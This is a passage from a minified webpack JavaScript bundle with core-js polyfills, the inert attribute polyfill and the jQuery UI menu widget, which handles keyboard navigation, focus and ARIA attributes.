strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){return t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}})?i.apply(e,r):i)||(t.exports=o)}()},vL8k:function(t,e,n){"use strict";var i=n("9d/t");t.exports=function(t){var e=i(t);return"BigInt64Array"===e||"BigUint64Array"===e}},vo4V:function(t,e,n){"use strict";var i=n("/Bu5");t.exports=Math.fround||function(t){return i(t,1.1920928955078125e-7,34028234663852886e22,11754943508222875e-54)}},vrmY:function(t,e){var n=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var r=Array.prototype.slice,o=Element.prototype.matches||Element.prototype.msMatchesSelector,a=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","iframe","object","embed","[contenteditable]"].join(","),s=function(){function t(e,n){i(this,t),this._inertManager=n,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}return n(t,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach((function(t){this._unmanageNode(t.node)}),this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(t){var e=this;u(t,(function(t){return e._visitNode(t)}));var n=document.activeElement;if(!document.body.contains(t)){for(var i=t,r=void 0;i;){if(i.nodeType===Node.DOCUMENT_FRAGMENT_NODE){r=i;break}i=i.parentNode}r&&(n=r.activeElement)}t.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(t){if(t.nodeType===Node.ELEMENT_NODE){var e=t;e!==this._rootElement&&e.hasAttribute("inert")&&this._adoptInertRoot(e),(o.call(e,a)||e.hasAttribute("tabindex"))&&this._manageNode(e)}}},{key:"_manageNode",value:function(t){var e=this._inertManager.register(t,this);this._managedNodes.add(e)}},{key:"_unmanageNode",value:function(t){var e=this._inertManager.deregister(t,this);e&&this._managedNodes.delete(e)}},{key:"_unmanageSubtree",value:function(t){var e=this;u(t,(function(t){return e._unmanageNode(t)}))}},{key:"_adoptInertRoot",value:function(t){var e=this._inertManager.getInertRoot(t);e||(this._inertManager.setInert(t,!0),e=this._inertManager.getInertRoot(t)),e.managedNodes.forEach((function(t){this._manageNode(t.node)}),this)}},{key:"_onMutation",value:function(t,e){t.forEach((function(t){var e=t.target;if("childList"===t.type)r.call(t.addedNodes).forEach((function(t){this._makeSubtreeUnfocusable(t)}),this),r.call(t.removedNodes).forEach((function(t){this._unmanageSubtree(t)}),this);else if("attributes"===t.type)if("tabindex"===t.attributeName)this._manageNode(e);else if(e!==this._rootElement&&"inert"===t.attributeName&&e.hasAttribute("inert")){this._adoptInertRoot(e);var n=this._inertManager.getInertRoot(e);this._managedNodes.forEach((function(t){e.contains(t.node)&&n._manageNode(t.node)}))}}),this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(t){this._savedAriaHidden=t},get:function(){return this._savedAriaHidden}}]),t}(),l=function(){function t(e,n){i(this,t),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([n]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}return n(t,[{key:"destructor",value:function(){if(this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE){var t=this._node;null!==this._savedTabIndex?t.setAttribute("tabindex",this._savedTabIndex):t.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete t.focus}this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){if(this.node.nodeType===Node.ELEMENT_NODE){var t=this.node;if(o.call(t,a)){if(-1===t.tabIndex&&this.hasSavedTabIndex)return;t.hasAttribute("tabindex")&&(this._savedTabIndex=t.tabIndex),t.setAttribute("tabindex","-1"),t.nodeType===Node.ELEMENT_NODE&&(t.focus=function(){},this._overrodeFocusMethod=!0)}else t.hasAttribute("tabindex")&&(this._savedTabIndex=t.tabIndex,t.removeAttribute("tabindex"))}}},{key:"addInertRoot",value:function(t){this._throwIfDestroyed(),this._inertRoots.add(t)}},{key:"removeInertRoot",value:function(t){this._throwIfDestroyed(),this._inertRoots.delete(t),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(t){this._throwIfDestroyed(),this._savedTabIndex=t},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),t}();function u(t,e,n){if(t.nodeType==Node.ELEMENT_NODE){var i=t;e&&e(i);var r=i.shadowRoot;if(r)return void u(r,e,r);if("content"==i.localName){for(var o=i,a=o.getDistributedNodes?o.getDistributedNodes():[],s=0;s<a.length;s++)u(a[s],e,n);return}if("slot"==i.localName){for(var l=i,c=l.assignedNodes?l.assignedNodes({flatten:!0}):[],d=0;d<c.length;d++)u(c[d],e,n);return}}for(var f=t.firstChild;null!=f;)u(f,e,n),f=f.nextSibling}function c(t){if(!t.querySelector("style#inert-style")){var e=document.createElement("style");e.setAttribute("id","inert-style"),e.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  user-select: none;\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n}\n",t.appendChild(e)}}var d=new(function(){function t(e){if(i(this,t),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),c(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}return n(t,[{key:"setInert",value:function(t,e){if(e){if(this._inertRoots.has(t))return;var n=new s(t,this);if(t.setAttribute("inert",""),this._inertRoots.set(t,n),!this._document.body.contains(t))for(var i=t.parentNode;i;)11===i.nodeType&&c(i),i=i.parentNode}else{if(!this._inertRoots.has(t))return;this._inertRoots.get(t).destructor(),this._inertRoots.delete(t),t.removeAttribute("inert")}}},{key:"getInertRoot",value:function(t){return this._inertRoots.get(t)}},{key:"register",value:function(t,e){var n=this._managedNodes.get(t);return void 0!==n?n.addInertRoot(e):n=new l(t,e),this._managedNodes.set(t,n),n}},{key:"deregister",value:function(t,e){var n=this._managedNodes.get(t);return n?(n.removeInertRoot(e),n.destroyed&&this._managedNodes.delete(t),n):null}},{key:"_onDocumentLoaded",value:function(){r.call(this._document.querySelectorAll("[inert]")).forEach((function(t){this.setInert(t,!0)}),this),this._observer.observe(this._document.body,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(t,e){var n=this;t.forEach((function(t){switch(t.type){case"childList":r.call(t.addedNodes).forEach((function(t){if(t.nodeType===Node.ELEMENT_NODE){var e=r.call(t.querySelectorAll("[inert]"));o.call(t,"[inert]")&&e.unshift(t),e.forEach((function(t){this.setInert(t,!0)}),n)}}),n);break;case"attributes":if("inert"!==t.attributeName)return;var e=t.target,i=e.hasAttribute("inert");n.setInert(e,i)}}),this)}}]),t}())(document);Element.prototype.hasOwnProperty("inert")||Object.defineProperty(Element.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(t){d.setInert(this,t)}})},vxnP:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM");i({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return r(URL.prototype.toString,this)}})},w1rZ:function(t,e,n){"use strict";var i=n("I+eb"),r=n("fhKU");i({target:"Number",stat:!0,forced:Number.parseFloat!==r},{parseFloat:r})},wCe6:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("vBzC"),n("Jchv"),n("yw1R"),n("y6ec"),n("Qwlt"),n("MIQu")],void 0===(o="function"==typeof(i=function(t){return t.widget("ui.menu",{version:"1.13.2",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.lastMousePosition={x:null,y:null},this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault(),this._activateItem(t)},"click .ui-menu-item":function(e){var n=t(e.target),i=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&n.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),n.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&i.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":"_activateItem","mousemove .ui-menu-item":"_activateItem",mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var n=this.active||this._menuItems().first();e||this.focus(t,n)},blur:function(e){this._delay((function(){!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]))&&this.collapseAll(e)}))},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t,!0),this.mouseHandled=!1}})},_activateItem:function(e){if(!this.previousFilter&&(e.clientX!==this.lastMousePosition.x||e.clientY!==this.lastMousePosition.y)){this.lastMousePosition={x:e.clientX,y:e.clientY};var n=t(e.target).closest(".ui-menu-item"),i=t(e.currentTarget);n[0]===i[0]&&(i.is(".ui-state-active")||(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,i)))}},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),e.children().each((function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()}))},_keydown:function(e){var n,i,r,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,i=this.previousFilter||"",o=!1,r=e.keyCode>=96&&e.keyCode<=105?(e.keyCode-96).toString():String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),r===i?o=!0:r=i+r,n=this._filterMenuItems(r),(n=o&&-1!==n.index(this.active.next())?this.active.nextAll(".ui-menu-item"):n).length||(r=String.fromCharCode(e.keyCode),n=this._filterMenuItems(r)),n.length?(this.focus(e,n),this.previousFilter=r,this.filterTimer=this._delay((function(){delete this.previousFilter}),1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,n,i,r,o=this,a=this.options.icons.submenu,s=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),n=s.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each((function(){var e=t(this),n=e.prev(),i=t("<span>").data("ui-menu-submenu-caret",!0);o._addClass(i,"ui-menu-icon","ui-icon "+a),n.attr("aria-haspopup","true").prepend(i),e.attr("aria-labelledby",n.attr("id"))})),this._addClass(n,"ui-menu","ui-widget ui-widget-content ui-front"),(e=s.add(this.element).find(this.options.items)).not(".ui-menu-item").each((function(){var e=t(this);o._isDivider(e)&&o._addClass(e,"ui-menu-divider","ui-widget-content")})),r=(i=e.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(i,"ui-menu-item")._addClass(r,"ui-menu-item-wrapper"),e.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var n=this.element.find(".ui-menu-icon");this._removeClass(n,null,this.options.icons.submenu)._addClass(n,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",String(t)),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var n,i,r;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),r=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(r,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay((function(){this._close()}),this.delay),(n=e.children(".ui-menu")).length&&t&&/^mouse/.test(t.type)&&this._startOpening(n),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var n,i,r,o,a,s;this._hasScroll()&&(n=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,i=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,r=e.offset().top-this.activeMenu.offset().top-n-i,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),s=e.outerHeight(),r<0?this.activeMenu.scrollTop(o+r):r+s>a&&this.activeMenu.scrollTop(o+r-a+s))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay((function(){this._close(),this._open(t)}),this.delay))},_open:function(e){var n=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(n)},collapseAll:function(e,n){clearTimeout(this.timer),this.timer=this._delay((function(){var i=n?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));i.length||(i=this.element),this._close(i),this.blur(e),this._removeClass(i.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=i}),n?0:this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this._menuItems(this.active.children(".ui-menu")).first();e&&e.length&&(this._open(e.parent()),this._delay((function(){this.focus(t,e)})))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_menuItems:function(t){return(t||this.element).find(this.options.items).filter(".ui-menu-item")},_move:function(t,e,n){var i;this.active&&(i="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").last():this.active[t+"All"](".ui-menu-item").first()),i&&i.length&&this.active||(i=this._menuItems(this.activeMenu)[e]()),this.focus(n,i)},nextPage:function(e){var n,i,r;this.active?this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,r=this.element.innerHeight(),0===t.fn.jquery.indexOf("3.2.")&&(r+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.nextAll(".ui-menu-item").each((function(){return(n=t(this)).offset().top-i-r<0})),this.focus(e,n)):this.focus(e,this._menuItems(this.activeMenu)[this.active?"last":"first"]())):this.next(e)},previousPage:function(e){var n,i,r;this.active?this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,r=this.element.innerHeight(),0===t.fn.jquery.indexOf("3.2.")&&(r+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.prevAll(".ui-menu-item").each((function(){return(n=t(this)).offset().top-i+r>0})),this.focus(e,n)):this.focus(e,this._menuItems(this.activeMenu).first())):this.next(e)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var n={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,n)},_filterMenuItems:function(e){var n=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),i=new RegExp("^"+n,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter((function(){return i.test(String.prototype.trim.call(t(this).children(".ui-menu-item-wrapper").text()))}))}})})?i.apply(e,r):i)||(t.exports=o)}()},wE6v:function(t,e,n){"use strict";var i=n("xluM"),r=n("hh1v"),o=n("2bX/"),a=n("3Eq5"),s=n("SFrS"),l=n("tiKp"),u=TypeError,c=l("toPrimitive");t.exports=function(t,e){if(!r(t)||o(t))return t;var n,l=a(t,c);if(l){if(void 0===e&&(e="default"),n=i(l,t,e),!r(n)||o(n))return n;throw new u("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},wLYn:function(t,e,n){"use strict";var i=n("I+eb"),r=n("BTho");i({target:"Function",proto:!0,forced:Function.bind!==r},{bind:r})},"wZ/5":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("Yhre"),a=n("JiZb"),s=o.ArrayBuffer;i({global:!0,constructor:!0,forced:r.ArrayBuffer!==s},{ArrayBuffer:s}),a("ArrayBuffer")},waxf:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").filter,o=n("FEiF"),a=i.aTypedArray;(0,i.exportTypedArrayMethod)("filter",(function(t){var e=r(a(this),t,arguments.length>1?arguments[1]:void 0);return o(this,e)}))},wfmh:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ImZN"),o=n("hBjN");i({target:"Object",stat:!0},{fromEntries:function(t){var e={};return r(t,(function(t,n){o(e,t,n)}),{AS_ENTRIES:!0}),e}})},wg0c:function(t,e,n){"use strict";var i=n("2oRo"),r=n("0Dky"),o=n("4zBA"),a=n("V37c"),s=n("WKiH").trim,l=n("WJkJ"),u=i.parseInt,c=i.Symbol,d=c&&c.iterator,f=/^[+-]?0x/i,h=o(f.exec),p=8!==u(l+"08")||22!==u(l+"0x16")||d&&!r((function(){u(Object(d))}));t.exports=p?function(t,e){var n=s(a(t));return u(n,e>>>0||(h(f,n)?16:10))}:u},x0AG:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").findIndex,o=n("RNIs"),a=!0;"findIndex"in[]&&Array(1).findIndex((function(){a=!1})),i({target:"Array",proto:!0,forced:a},{findIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),o("findIndex")},x2An:function(t,e,n){"use strict";n("I+eb")({target:"Reflect",stat:!0},{has:function(t,e){return e in t}})},x83w:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("fixed")},{fixed:function(){return r(this,"tt","","")}})},xDBR:function(t,e,n){"use strict";t.exports=!1},xRNQ:function(t,e,n){"use strict";var i=n("I+eb"),r=n("Gi26"),o=n("2bX/"),a=n("DVFp"),s=n("VpIT"),l=n("C0Od"),u=s("symbol-to-string-registry");i({target:"Symbol",stat:!0,forced:!l},{keyFor:function(t){if(!o(t))throw new TypeError(a(t)+" is not a symbol");if(r(u,t))return u[t]}})},xdBZ:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("italics")},{italics:function(){return r(this,"i","","")}})},xg1e:function(t,e,n){"use strict";var i=n("Gi26");t.exports=function(t){return void 0!==t&&(i(t,"value")||i(t,"writable"))}},xgco:function(t,e,n){"use strict";var i=n("g6v/"),r=n("/OPJ"),o=n("xrYK"),a=n("7dAM"),s=n("afO8").get,l=RegExp.prototype,u=TypeError;i&&r&&a(l,"dotAll",{configurable:!0,get:function(){if(this!==l){if("RegExp"===o(this))return!!s(this).dotAll;throw new u("Incompatible receiver, RegExp required")}}})},xluM:function(t,e,n){"use strict";var i=n("QNWe"),r=Function.prototype.call;t.exports=i?r.bind(r):function(){return r.apply(r,arguments)}},xqd7:function(t,e,n){"use strict";t.exports="function"==typeof Bun&&Bun&&"string"==typeof Bun.version},xrYK:function(t,e,n){"use strict";var i=n("4zBA"),r=i({}.toString),o=i("".slice);t.exports=function(t){return o(r(t),8,-1)}},xs3f:function(t,e,n){"use strict";var i=n("2oRo"),r=n("Y3Q8"),o=i["__core-js_shared__"]||r("__core-js_shared__",{});t.exports=o},xtKg:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("xDBR"),a=n("Xnc8"),s=n("Fib7"),l=n("3MOf"),u=n("4WOD"),c=n("0rvr"),d=n("1E5z"),f=n("kRJp"),h=n("yy0I"),p=n("tiKp"),v=n("P4y1"),g=n("rpNk"),m=a.PROPER,y=a.CONFIGURABLE,b=g.IteratorPrototype,w=g.BUGGY_SAFARI_ITERATORS,x=p("iterator"),E=function(){return this};t.exports=function(t,e,n,a,p,g,T){l(n,e,a);var C,S,M,A=function(t){if(t===p&&_)return _;if(!w&&t&&t in O)return O[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},k=e+" Iterator",D=!1,O=t.prototype,I=O[x]||O["@@iterator"]||p&&O[p],_=!w&&I||A(p),P="Array"===e&&O.entries||I;if(P&&(C=u(P.call(new t)))!==Object.prototype&&C.next&&(o||u(C)===b||(c?c(C,b):s(C[x])||h(C,x,E)),d(C,k,!0,!0),o&&(v[k]=E)),m&&"values"===p&&I&&"values"!==I.name&&(!o&&y?f(O,"name","values"):(D=!0,_=function(){return r(I,this)})),p)if(S={values:A("values"),keys:g?_:A("keys"),entries:A("entries")},T)for(M in S)(w||D||!(M in O))&&h(O,M,S[M]);else i({target:e,proto:!0,forced:w||D},S);return o&&!T||O[x]===_||h(O,x,_,{name:p}),v[e]=_,S}},xz1G:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("7dAM"),a=n("g6v/"),s=TypeError,l=Object.defineProperty,u=r.self!==r;try{if(a){var c=Object.getOwnPropertyDescriptor(r,"self");!u&&c&&c.get&&c.enumerable||o(r,"self",{get:function(){return r},set:function(t){if(this!==r)throw new s("Illegal invocation");l(r,"self",{value:t,writable:!0,configurable:!0,enumerable:!0})},configurable:!0,enumerable:!0})}else i({global:!0,simple:!0,forced:u},{self:r})}catch(t){}},y0yY:function(t,e,n){"use strict";var i=n("WKiH").end,r=n("yNLB");t.exports=r("trimEnd")?function(){return i(this)}:"".trimEnd},y57E:function(t,e,n){"use strict";var i=n("I+eb"),r=n("1Clt"),o=n("/GqU"),a=Array;i({target:"Array",proto:!0},{with:function(t,e){return r(o(this),a,t,e)}})},y6ec:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){return t.fn.extend({uniqueId:(e=0,function(){return this.each((function(){this.id||(this.id="ui-id-"+ ++e)}))}),removeUniqueId:function(){return this.each((function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")}))}});var e})?i.apply(e,r):i)||(t.exports=o)}()},yLpj:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},yNLB:function(t,e,n){"use strict";var i=n("Xnc8").PROPER,r=n("0Dky"),o=n("WJkJ");t.exports=function(t){return r((function(){return!!o[t]()||"​᠎"!=="​᠎"[t]()||i&&o[t].name!==t}))}},yQYn:function(t,e,n){"use strict";var i=n("I+eb"),r=n("T63f");i({target:"Object",stat:!0,forced:Object.isExtensible!==r},{isExtensible:r})},yWo2:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("small")},{small:function(){return r(this,"small","","")}})},yXV3:function(t,e,n){"use strict";var i=n("I+eb"),r=n("RiVN"),o=n("TWQb").indexOf,a=n("pkCn"),s=r([].indexOf),l=!!s&&1/s([1],1,-0)<0;i({target:"Array",proto:!0,forced:l||!a("indexOf")},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return l?s(this,t,e)||0:o(this,t,e)}})},yiG3:function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{log1p:n("HsHA")})},yoRg:function(t,e,n){"use strict";var i=n("4zBA"),r=n("Gi26"),o=n("/GqU"),a=n("TWQb").indexOf,s=n("0BK2"),l=i([].push);t.exports=function(t,e){var n,i=o(t),u=0,c=[];for(n in i)!r(s,n)&&r(i,n)&&l(c,n);for(;e.length>u;)r(i,n=e[u++])&&(~a(c,n)||l(c,n));return c}},ypFw:function(t,e,n){"use strict";var i=n("67WC"),r=n("1Y/n").left,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("reduce",(function(t){var e=arguments.length;return r(o(this),t,e,e>1?arguments[1]:void 0)}))},yq1k:function(t,e,n){"use strict";var i=n("I+eb"),r=n("TWQb").includes,o=n("0Dky"),a=n("RNIs");i({target:"Array",proto:!0,forced:o((function(){return!Array(1).includes()}))},{includes:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),a("includes")},ytjO:function(t,e,n){"use strict";var i=n("I+eb"),r=n("y0yY");i({target:"String",proto:!0,name:"trimEnd",forced:"".trimRight!==r},{trimRight:r})},yw1R:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){return t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(n){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e}})?i.apply(e,r):i)||(t.exports=o)}()},yy0I:function(t,e,n){"use strict";var i=n("Fib7"),r=n("m/L8"),o=n("E9LY"),a=n("Y3Q8");t.exports=function(t,e,n,s){s||(s={});var l=s.enumerable,u=void 0!==s.name?s.name:e;if(i(n)&&o(n,u,s),s.global)l?t[e]=n:a(e,n);else{try{s.unsafe?t[e]&&(l=!0):delete t[e]}catch(t){}l?t[e]=n:r.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},yyeX:function(t,e,n){"use strict";var i=n("4zBA"),r=Set.prototype;t.exports={Set:Set,add:i(r.add),has:i(r.has),remove:i(r.delete),proto:r}},yyme:function(t,e,n){"use strict";var i=n("I+eb"),r=n("gdVl"),o=n("RNIs");i({target:"Array",proto:!0},{fill:r}),o("fill")},z5iJ:function(t,e,n){"use strict";t.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_